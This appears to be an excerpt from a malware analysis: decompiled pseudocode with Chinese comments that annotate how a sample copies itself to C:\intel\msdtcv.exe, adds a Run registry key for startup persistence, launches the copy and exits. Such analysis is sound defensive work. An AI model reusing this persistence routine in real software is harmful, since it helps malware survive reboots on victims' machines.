 355 RegOpenKeyExA(HKEY_CURRENT_USER, SubKey, 0, 0xF003Fu, phkResult);// 第二个参数的值为Software\\Microsoft\\Windows\\Currentversion\\Run
356 CreateThread(0, 0, StartAddress, &Parameter, 0, &ThreadId);// 创建一个线程 复制自身到之前创建的C:\\intel\\msdtcv.exe位置
357 if ( RegQueryValueExA(phkResult[0], ::Parameter, 0, 0, 0, 0) )// 查询有没有msdtcv这个值键值
358 {
359 RegCloseKey(phkResult[0]);
360 CreateThread(0, 0, sub_404670, ::Parameter, 0, &dword_408C6C);// 创建sub_404670函数来写注册表的开机启动项
361 Sleep(0x2710u); // 休眠10秒
362 ShellExecuteA(0, "open", Path, 0, 0, 0); // 打开C:\\intel\\msdtcv.exe
363 Sleep(0x2710u); // 休眠10秒
364 exit(0); // 退出本进程
365 }
00000730 sub_401330:347 (401330)